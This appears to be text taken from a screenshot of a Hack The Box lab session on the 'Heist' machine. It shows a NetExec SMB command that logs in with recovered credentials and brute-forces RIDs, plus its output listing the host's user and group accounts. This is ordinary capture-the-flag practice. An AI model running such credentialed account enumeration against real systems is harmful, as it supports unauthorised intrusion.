 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Heist]
└──╼ #nxc smb 10.129.252.157 -u hazard -p stealth1agent --rid-brute
SMB 10.129.252.157 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.129.252.157 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.129.252.157 445 SUPPORTDESK 500: SUPPORTDESK\Administrator (SidTypeUser)
SMB 10.129.252.157 445 SUPPORTDESK 501: SUPPORTDESK\Guest (SidTypeUser)
SMB 10.129.252.157 445 SUPPORTDESK 503: SUPPORTDESK\DefaultAccount (SidTypeUser)
SMB 10.129.252.157 445 SUPPORTDESK 504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
SMB 10.129.252.157 445 SUPPORTDESK 513: SUPPORTDESK\None (SidTypeGroup)
SMB 10.129.252.157 445 SUPPORTDESK 1008: SUPPORTDESK\Hazard (SidTypeUser)
SMB 10.129.252.157 445 SUPPORTDESK 1009: SUPPORTDESK\support (SidTypeUser)
SMB 10.129.252.157 445 SUPPORTDESK 1012: SUPPORTDESK\Chase (SidTypeUser)
SMB 10.129.252.157 445 SUPPORTDESK 1013: SUPPORTDESK\Jason (SidTypeUser)